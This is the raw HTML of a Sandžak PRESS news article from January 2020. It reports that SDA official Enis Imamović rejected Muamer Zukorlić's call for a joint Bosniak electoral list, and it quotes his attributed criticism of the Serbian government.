        <div data-rocket-location-hash="be5e72521cf4b38df581e70142ea6c91" class="td-mobile-content">
            <div class="menu-meni-broj-2-container"><ul id="menu-meni-broj-2" class="td-mobile-main-menu"><li id="menu-item-301223" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first menu-item-301223"><a href="https://sandzakpress.net/">POČETNA</a></li>
<li id="menu-item-301207" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-301207"><a href="https://sandzakpress.net/VijestiDana/">VIJESTI DANA</a></li>
<li id="menu-item-301206" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor menu-item-has-children menu-item-301206"><a href="https://sandzakpress.net/NAJNOVIJE/">NAJNOVIJE<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-301225" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-301225"><a href="https://sandzakpress.net/category/teme/politika/">Politika</a></li>
	<li id="menu-item-301224" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-301224"><a href="https://sandzakpress.net/Nacija/">Nacija</a></li>
	<li id="menu-item-301226" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-301226"><a href="https://sandzakpress.net/category/teme/sport/">Sport</a></li>
	<li id="menu-item-301227" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-301227"><a href="https://sandzakpress.net/category/teme/privreda/">Privreda</a></li>
	<li id="menu-item-235695" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-235695"><a href="https://sandzakpress.net/region/">Region</a></li>
	<li id="menu-item-301229" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-301229"><a href="https://sandzakpress.net/category/teme/obrazovanje/">Obrazovanje</a></li>
	<li id="menu-item-301230" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-301230"><a href="https://sandzakpress.net/category/teme/drustvo/">Društvo</a></li>
	<li id="menu-item-301231" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-301231"><a href="https://sandzakpress.net/Hronika/">Hronika</a></li>
	<li id="menu-item-301232" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-301232"><a href="https://sandzakpress.net/category/teme/svijet/">Svijet</a></li>
</ul>
</li>
<li id="menu-item-301205" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor menu-item-has-children menu-item-301205"><a href="https://sandzakpress.net/category/sandzak-2/">SANDŽAK<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-301233" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-301233"><a href="https://sandzakpress.net/NoviPazar/">Novi Pazar</a></li>
	<li id="menu-item-301234" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-301234"><a href="https://sandzakpress.net/Sjenica/">Sjenica</a></li>
	<li id="menu-item-301235" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-301235"><a href="https://sandzakpress.net/Tutin/">Tutin</a></li>
	<li id="menu-item-301236" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-301236"><a href="https://sandzakpress.net/Prijepolje/">Prijepolje</a></li>
	<li id="menu-item-301237" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-301237"><a href="https://sandzakpress.net/Priboj/">Priboj</a></li>
	<li id="menu-item-301238" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-301238"><a href="https://sandzakpress.net/NovaVaros/">Nova Varoš</a></li>
	<li id="menu-item-301239" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-301239"><a href="https://sandzakpress.net/Rozaje/">Rožaje</a></li>
	<li id="menu-item-301240" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-301240"><a href="https://sandzakpress.net/Berane/">Berane</a></li>
	<li id="menu-item-301241" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-301241"><a href="https://sandzakpress.net/Petnjica/">Petnjica</a></li>
	<li id="menu-item-301242" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-301242"><a href="https://sandzakpress.net/BijeloPolje/">Bijelo Polje</a></li>
	<li id="menu-item-301243" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-301243"><a href="https://sandzakpress.net/Pljevlja/">Pljevlja</a></li>
	<li id="menu-item-301244" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-301244"><a href="https://sandzakpress.net/Plav/">Plav</a></li>
</ul>
</li>
<li id="menu-item-301251" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-301251"><a href="https://sandzakpress.net/category/balkan/">BALKAN<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-301252" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-301252"><a href="https://sandzakpress.net/BiH/">Bosna i Hercegovina</a></li>
	<li id="menu-item-301253" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-301253"><a href="https://sandzakpress.net/category/balkan/kosovo-gradovi/">Kosovo</a></li>
	<li id="menu-item-301254" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-301254"><a href="https://sandzakpress.net/category/balkan/srbija/">Srbija</a></li>
	<li id="menu-item-301255" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-301255"><a href="https://sandzakpress.net/category/balkan/crna-gora/">Crna Gora</a></li>
	<li id="menu-item-301256" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-301256"><a href="https://sandzakpress.net/category/balkan/makedonija/">Makedonija</a></li>
	<li id="menu-item-301257" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-301257"><a href="https://sandzakpress.net/category/balkan/hrvatska/">Hrvatska</a></li>
</ul>
</li>
<li id="menu-item-301258" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-301258"><a href="https://sandzakpress.net/category/teme-2/">TEME<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-301261" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-301261"><a href="https://sandzakpress.net/AutorskiRadovi/">Iz pera naših autora</a></li>
	<li id="menu-item-301260" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-301260"><a href="https://sandzakpress.net/category/teme-2/sandzak-historija/">Sandžak HISTORIJA</a></li>
	<li id="menu-item-301259" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-301259"><a href="https://sandzakpress.net/Zanimljivo/">Zanimljivo</a></li>
</ul>
</li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div><div data-rocket-location-hash="2c24af1cf6efc9f5015e7a5b08d66f9f" class="td-search-background" style="visibility:hidden"></div>
<div data-rocket-location-hash="d03a54a9717cc31a1d0066b124fabecb" class="td-search-wrap-mob" style="visibility:hidden">
	<div data-rocket-location-hash="5e78dfc10550821913ffb9e1a1d1b3f1" class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://sandzakpress.net/">
			<!-- close button -->
			<div class="td-search-close">
				<span><i class="td-icon-close-mobile"></i></span>
			</div>
			<div role="search" class="td-search-input">
				<span>Pretraga</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div data-rocket-location-hash="7dd162625a8124b83351c4659a6143ca" id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>

    <div data-rocket-location-hash="86000d7c6b09622559a470b949d6e6af" id="td-outer-wrap" class="td-theme-wrap">
    
        
            <div data-rocket-location-hash="537e069a5e54abe32e5f621f425f063c" class="tdc-header-wrap ">

            <!--
Header style 1
-->


<div data-rocket-location-hash="0f24e0428f56b540167eab0820c9bb93" class="td-header-wrap td-header-style-1 ">
    
    <div class="td-header-top-menu-full td-container-wrap ">
        <div class="td-container td-header-row td-header-top-menu">
            
    <div class="top-bar-style-1">
        
<div class="td-header-sp-top-menu">


	        <div class="td_data_time">
            <div >

                Utorak, 13 Januara, 2026
            </div>
        </div>
    <div class="menu-top-container"><ul id="menu-meni-broj-1" class="top-header-menu"><li id="menu-item-257722" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-first td-menu-item td-normal-menu menu-item-257722"><a href="https://sandzakpress.net/turk/">Türk</a></li>
<li id="menu-item-257723" class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-257723"><a href="https://sandzakpress.net/arabic/">عربي</a></li>
<li id="menu-item-257724" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-257724"><a href="https://islampress.net/">IslamPRESS</a></li>
<li id="menu-item-257725" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-257725"><a href="http://www.sandzak.tv/">Sandžak TV</a></li>
</ul></div></div>
        <div class="td-header-sp-top-widget">
            <div class="td-search-btns-wrap">
            <a id="td-header-search-button" href="#" aria-label="Search" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
        </div>


        <div class="td-drop-down-search" aria-labelledby="td-header-search-button">
            <form method="get" class="td-search-form" action="https://sandzakpress.net/">
                <div role="search" class="td-head-form-search-wrap">
                    <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Pretraga" />
                </div>
            </form>
            <div id="td-aj-search"></div>
        </div>
    
    </div>

    </div>

<!-- LOGIN MODAL -->

                <div id="login-form" class="white-popup-block mfp-hide mfp-with-anim td-login-modal-wrap">
                    <div class="td-login-wrap">
                        <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">Prijavi</div>
                            <div class="td-login-panel-descr">Dobrodošli! prijavite se na svoj račun</div>
                            <div class="td_display_err"></div>
                            <form id="loginForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email" value="" required><label for="login_email">Vaše korisničko ime</label></div>
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass" value="" required><label for="login_pass">lozinka</label></div>
                                <input type="button"  name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Ulogovati se">
                                
                            </form>

                            

                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">Forgot your password? Get help</a></div>
                            
                            
                            
                            
                        </div>

                        

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">Obnavljanje šifre</div>
                            <div class="td-login-panel-descr">Obnovite vašu lozinku</div>
                            <div class="td_display_err"></div>
                            <form id="forgotpassForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label for="forgot_email">Vaš e-mail</label></div>
                                <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Pošalji moju lozinku">
                            </form>
                            <div class="td-login-info-text">Lozinka će vam biti poslana e-mailom.</div>
                        </div>
                        
                        
                    </div>
                </div>
                        </div>
    </div>

    <div class="td-banner-wrap-full td-logo-wrap-full td-container-wrap ">
        <div class="td-container td-header-row td-header-header">
            <div class="td-header-sp-logo">
                        <a class="td-main-logo" href="https://sandzakpress.net/">
            <img class="td-retina-data" data-retina="https://sandzakpress.net/wp-content/uploads/2020/03/sp-logo.png" src="https://sandzakpress.net/wp-content/uploads/2020/03/sp-logo.png" alt=""  width="710" height="162"/>
            <span class="td-visual-hidden">Sandžak PRESS</span>
        </a>
                </div>
                    </div>
    </div>

    <div class="td-header-menu-wrap-full td-container-wrap ">
        
        <div class="td-header-menu-wrap td-header-gradient td-header-menu-no-search">
            <div class="td-container td-header-row td-header-main-menu">
                <div id="td-header-menu" role="navigation">
        <div id="td-top-mobile-toggle"><a href="#" role="button" aria-label="Menu"><i class="td-icon-font td-icon-mobile"></i></a></div>
        <div class="td-main-menu-logo td-logo-in-header">
        		<a class="td-mobile-logo td-sticky-disable" aria-label="Logo" href="https://sandzakpress.net/">
			<img class="td-retina-data" data-retina="https://sandzakpress.net/wp-content/uploads/2020/03/spp-naslovan.png" src="https://sandzakpress.net/wp-content/uploads/2020/03/spp-naslovan.png" alt=""  width="2000" height="458"/>
		</a>
			<a class="td-header-logo td-sticky-disable" aria-label="Logo" href="https://sandzakpress.net/">
			<img class="td-retina-data" data-retina="https://sandzakpress.net/wp-content/uploads/2020/03/sp-logo.png" src="https://sandzakpress.net/wp-content/uploads/2020/03/sp-logo.png" alt=""  width="2000" height="458"/>
		</a>
	    </div>
    <div class="menu-meni-broj-2-container"><ul id="menu-meni-broj-3" class="sf-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-301223"><a href="https://sandzakpress.net/">POČETNA</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent td-menu-item td-normal-menu menu-item-301207"><a href="https://sandzakpress.net/VijestiDana/">VIJESTI DANA</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor menu-item-has-children td-menu-item td-normal-menu menu-item-301206"><a href="https://sandzakpress.net/NAJNOVIJE/">NAJNOVIJE</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent td-menu-item td-normal-menu menu-item-301225"><a href="https://sandzakpress.net/category/teme/politika/">Politika</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-301224"><a href="https://sandzakpress.net/Nacija/">Nacija</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-301226"><a href="https://sandzakpress.net/category/teme/sport/">Sport</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-301227"><a href="https://sandzakpress.net/category/teme/privreda/">Privreda</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-235695"><a href="https://sandzakpress.net/region/">Region</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-301229"><a href="https://sandzakpress.net/category/teme/obrazovanje/">Obrazovanje</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-301230"><a href="https://sandzakpress.net/category/teme/drustvo/">Društvo</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-301231"><a href="https://sandzakpress.net/Hronika/">Hronika</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-301232"><a href="https://sandzakpress.net/category/teme/svijet/">Svijet</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor menu-item-has-children td-menu-item td-normal-menu menu-item-301205"><a href="https://sandzakpress.net/category/sandzak-2/">SANDŽAK</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent td-menu-item td-normal-menu menu-item-301233"><a href="https://sandzakpress.net/NoviPazar/">Novi Pazar</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-301234"><a href="https://sandzakpress.net/Sjenica/">Sjenica</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-301235"><a href="https://sandzakpress.net/Tutin/">Tutin</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-301236"><a href="https://sandzakpress.net/Prijepolje/">Prijepolje</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-301237"><a href="https://sandzakpress.net/Priboj/">Priboj</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-301238"><a href="https://sandzakpress.net/NovaVaros/">Nova Varoš</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-301239"><a href="https://sandzakpress.net/Rozaje/">Rožaje</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-301240"><a href="https://sandzakpress.net/Berane/">Berane</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-301241"><a href="https://sandzakpress.net/Petnjica/">Petnjica</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-301242"><a href="https://sandzakpress.net/BijeloPolje/">Bijelo Polje</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-301243"><a href="https://sandzakpress.net/Pljevlja/">Pljevlja</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-301244"><a href="https://sandzakpress.net/Plav/">Plav</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-301251"><a href="https://sandzakpress.net/category/balkan/">BALKAN</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-301252"><a href="https://sandzakpress.net/BiH/">Bosna i Hercegovina</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-301253"><a href="https://sandzakpress.net/category/balkan/kosovo-gradovi/">Kosovo</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-301254"><a href="https://sandzakpress.net/category/balkan/srbija/">Srbija</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-301255"><a href="https://sandzakpress.net/category/balkan/crna-gora/">Crna Gora</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-301256"><a href="https://sandzakpress.net/category/balkan/makedonija/">Makedonija</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-301257"><a href="https://sandzakpress.net/category/balkan/hrvatska/">Hrvatska</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-301258"><a href="https://sandzakpress.net/category/teme-2/">TEME</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-301261"><a href="https://sandzakpress.net/AutorskiRadovi/">Iz pera naših autora</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-301260"><a href="https://sandzakpress.net/category/teme-2/sandzak-historija/">Sandžak HISTORIJA</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-301259"><a href="https://sandzakpress.net/Zanimljivo/">Zanimljivo</a></li>
</ul>
</li>
</ul></div></div>


    <div class="td-search-wrapper">
        <div id="td-top-search">
            <!-- Search -->
            <div class="header-search-wrap">
                <div class="dropdown header-search">
                    <a id="td-header-search-button-mob" href="#" role="button" aria-label="Search" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                </div>
            </div>
        </div>
    </div>

            </div>
        </div>
    </div>

</div>
            </div>

            
    <div data-rocket-location-hash="2106d06ac82f1fbf5bc2fd9d2cd0afe8" class="td-main-content-wrap td-container-wrap">

        <div data-rocket-location-hash="49dcd30753831f2ee1e11f26a24d0d58" class="td-container td-post-template-default ">
            <div class="td-crumb-container"><div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://sandzakpress.net/">Naslovnica</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="Vidi sve članke u Sjeverni Sandžak" class="entry-crumb" href="https://sandzakpress.net/SjeverniSandzak/">Sjeverni Sandžak</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="Vidi sve članke u Novi Pazar" class="entry-crumb" href="https://sandzakpress.net/NoviPazar/">Novi Pazar</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Imamović u ime SDA odbio poziv Muftije Zukorlića na jedinstvenu bošnjačku listu</span></div></div>

            <div class="td-pb-row">
                                        <div class="td-pb-span8 td-main-content" role="main">
                            <div class="td-ss-main-content">
                                
    <article id="post-233518" class="post-233518 post type-post status-publish format-standard has-post-thumbnail category-novi-pazar category-politika category-vijesti-dana" itemscope itemtype="https://schema.org/Article">
        <div class="td-post-header">

            <!-- category --><ul class="td-category"><li class="entry-category"><a  href="https://sandzakpress.net/SjeverniSandzak/">Sjeverni Sandžak</a></li><li class="entry-category"><a  href="https://sandzakpress.net/NoviPazar/">Novi Pazar</a></li><li class="entry-category"><a  href="https://sandzakpress.net/NAJNOVIJE/">NAJNOVIJE</a></li><li class="entry-category"><a  href="https://sandzakpress.net/category/teme/politika/">Politika</a></li><li class="entry-category"><a  href="https://sandzakpress.net/VijestiDana/">VIJESTI DANA</a></li></ul>
            <header class="td-post-title">
                <h1 class="entry-title">Imamović u ime SDA odbio poziv Muftije Zukorlića na jedinstvenu bošnjačku listu</h1>
                

                <div class="td-module-meta-info">
                    <!-- author -->                    <!-- date --><span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-01-29T14:59:02+01:00" >29. Januara 2020.</time></span>                    <!-- comments --><div class="td-post-comments"><a href="https://sandzakpress.net/imamovic-u-ime-sda-odbio-poziv-muftije-zukorlica-na-jedinstvenu-bosnjacku-listu/#comments"><i class="td-icon-comments"></i>1</a></div>                    <!-- views --><div class="td-post-views"><i class="td-icon-views"></i><span class="td-nr-views-233518">290</span></div>                </div>

            </header>

        </div>

        <div class="td-post-sharing-top"><div class="td-post-sharing-classic"><iframe title="topFacebookLike" frameBorder="0" src="https://www.facebook.com/plugins/like.php?href=https://sandzakpress.net/imamovic-u-ime-sda-odbio-poziv-muftije-zukorlica-na-jedinstvenu-bosnjacku-listu/&amp;layout=button_count&amp;show_faces=false&amp;width=105&amp;action=like&amp;colorscheme=light&amp;height=21" style="border:none; overflow:hidden; width:auto; height:21px; background-color:transparent;"></iframe></div></div>
        <div class="td-post-content tagdiv-type">
            <!-- image -->
            <!-- content --><style type="text/css">.fb-comments,.fb-comments span,.fb-comments span iframe[style]{min-width:100%!important;width:100%!important}</style><div data-rocket-location-hash="e5218ff96707bac56abb94192ab08c21" id="fb-root"></div><p><img fetchpriority="high" decoding="async" class="size-full wp-image-233519 aligncenter" src="https://sandzakpress.net/wp-content/uploads/2020/01/imamovic-zukorlic.jpg" alt="" width="696" height="469" srcset="https://sandzakpress.net/wp-content/uploads/2020/01/imamovic-zukorlic.jpg 696w, https://sandzakpress.net/wp-content/uploads/2020/01/imamovic-zukorlic-616x415.jpg 616w" sizes="(max-width: 696px) 100vw, 696px" /></p>
<p><b>Potpredsjednik Izvršnog odbora Stranke demokratske akcije (SDA) Sandžaka Enis Imamović smatra da je poziv izlaska na predstojeće izbore u Srbiji i bezuslovno prihvatanje ovakvih uslova direktna podrška i davanje legitimiteta režimu Aleksandra Vučića.</b></p>
<p>On je na društvenim mrežama, komentarišući poziv predsjednika Stranke pravde i pomirenja (SPP) dr. Muamera Zukorlića najvećim bošnjačkim strankama da formiraju jedinstvenu bošnjačku listu za predstojeće republičke i lokalne izbore, naveo da se nada da je on bio iskren.</p>
<p>“Nadam se da ovo nije samo novi pokušaj da se na jednu zajedničku listu sakrije od političke odgovornosti za štetu koju je nanio, nakon što mu to nije pošlo za rukom na izborima za reisu-l-ulemu Islamske zajednice (IZ) u Bosni i Hercegovini. Bošnjacima je najprije potrebna ozbiljna analiza da li uopšte treba da učestvuju na izborima koje organizuje Vučićev fašistički režim, u svojoj najopasnijoj fazi raspadanja, a dijalog o tome se mora voditi u okvirima Bošnjačkog nacionalnog vijeća, kao najvišeg političkog i predstavničkog tijela Bošnjaka“, rekao je Imamović, koji je i narodni poslanik u Skupštini Srbije.</p>
<p>On je istakao da je prihvatanje Platforme o specijalnom statusu Sandžaka, koji pored ostalog podrazumeva da se Sandžak definiše kao posebna izborna jedinica iz koje se bira najmanje 20 narodnih poslanika, minimum da bi Bošnjaci izašli na predstojeće izbore.</p>
<p>“Zukorlić je, kao dio Vučićeve kamarile, uporno odbijao da se na svim prethodnim izborima formira jedinstvena bošnjačka lista i bošnjačko- sandžački poslanički klub, a bošnjačke glasove je koristio za ličnu privilegiju i trgovinu u Beogradu i blaćenje bošnjačkih političkih lidera.“, rekao je Imamović.</p>
<p>On tvrdi da sve aktere Vučićevog režima “sustižu afere, te da je samo pitanje vremena kada će svetlo dana ugledati i izborne krađe, među kojima su i one u Sandžaku”.</p>
<p><a href="https://sandzakpress.net/lider-spp-a-pozvao-stranke-u-sandzaku-da-naprave-zajednicku-bosnjacku-listu-za-predstojece-izbore"><strong>Predsjednik SPP dr. Muamer Zukorlić Muamer Zukorlić pozvao je ranije Rasima Ljajića i Sulejmana Ugljanina da zajedno nastupe na predstojećim republičkim i lokalnim izborima formirajući jedinstvenu bošnjačku listu.</strong></a></p>
<p>On je na konferenciji za novinare rekao da bi time nakon tri decenije iskustva pokazali političku zrelost, odgovornost, snagu i sposobnost da su spremni da lične, partijske i partikularne interese stave po strani.</p>
<p>Izvor: Radiostoplus</p>
<p>&nbsp;</p>
<div class="td-a-rec td-a-rec-id-content_bottom  tdi_1 td_block_template_1">
<style>.tdi_1.td-a-rec{text-align:center}.tdi_1.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_1 .td-element-style{z-index:-1}.tdi_1.td-a-rec-img{text-align:left}.tdi_1.td-a-rec-img img{margin:0 auto 0 0}@media (max-width:767px){.tdi_1.td-a-rec-img{text-align:center}}</style><br>
<p><em><strong>Sandžak PRESS pratite putem <span style="color: #ff0000;"><a style="color: #ff0000;" href="https://www.facebook.com/SandzakPRESS">Facebook</a></span></strong></em> | <span style="color: #ff0000;"><a style="color: #ff0000;" href="https://twitter.com/SandzakPRESS"><em><strong>Twitter</strong></em><em> </em></a></span>| <span style="color: #ff0000;"><a style="color: #ff0000;" href="https://play.google.com/store/apps/details?id=net.sandzakpress.android"><em><strong>Android</strong></em></a></span>| <span style="color: #ff0000;"><a style="color: #ff0000;" href="https://itunes.apple.com/us/app/sandzak-press/id1195849327?mt=8"><em><strong>iPhone</strong></em></a></span></p>

<p style="font-size: 13px; color: #acacac">
<i>Stavovi iznešeni u ovom tekstu su autorovi i moguće je da isti ne predstavljaju stavove naše redakcije.<br>Komentari su vlastita mišljenja autora i redakcija zadržava pravo brisanja vulgarnih i uvredljivih komentara.</i>
</p>
</div>        </div>

        <footer>
            <!-- post pagination -->            <!-- review -->
            <div class="td-post-source-tags">
                <!-- source via -->                <!-- tags -->            </div>

            <div class="td-post-sharing-bottom"><div class="td-post-sharing-classic"><iframe title="bottomFacebookLike" frameBorder="0" src="https://www.facebook.com/plugins/like.php?href=https://sandzakpress.net/imamovic-u-ime-sda-odbio-poziv-muftije-zukorlica-na-jedinstvenu-bosnjacku-listu/&amp;layout=button_count&amp;show_faces=false&amp;width=105&amp;action=like&amp;colorscheme=light&amp;height=21" style="border:none; overflow:hidden; width:auto; height:21px; background-color:transparent;"></iframe></div></div>            <!-- next prev -->            <!-- author box --><div class="td-author-name vcard author" style="display: none"><span class="fn"><a href="https://sandzakpress.net/author/agencija/">Agencija</a></span></div>            <!-- meta --><span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="Agencija"><meta itemprop="url" content="https://sandzakpress.net/author/agencija/"></span><meta itemprop="datePublished" content="2020-01-29T14:59:02+01:00"><meta itemprop="dateModified" content="2020-01-29T14:59:02+01:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://sandzakpress.net/imamovic-u-ime-sda-odbio-poziv-muftije-zukorlica-na-jedinstvenu-bosnjacku-listu/"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://sandzakpress.net/wp-content/uploads/2020/03/sp-logo.png"></span><meta itemprop="name" content="Sandžak PRESS"></span><meta itemprop="headline " content="Imamović u ime SDA odbio poziv Muftije Zukorlića na jedinstvenu bošnjačku listu"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://sandzakpress.net/wp-content/uploads/2020/01/imamovic-zukorlic.jpg"><meta itemprop="width" content="696"><meta itemprop="height" content="469"></span>        </footer>

    </article> <!-- /.post -->

    <div class="td_block_wrap td_block_related_posts tdi_2 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_2" ><script>var block_tdi_2 = new tdBlock();
block_tdi_2.id = "tdi_2";
block_tdi_2.atts = '{"limit":3,"ajax_pagination":"next_prev","live_filter":"cur_post_same_categories","td_ajax_filter_type":"td_custom_related","class":"tdi_2","td_column_number":3,"block_type":"td_block_related_posts","live_filter_cur_post_id":233518,"live_filter_cur_post_author":"509","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_ajax_preloading":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","tdc_css_class":"tdi_2","tdc_css_class_style":"tdi_2_rand_style"}';
block_tdi_2.td_column_number = "3";
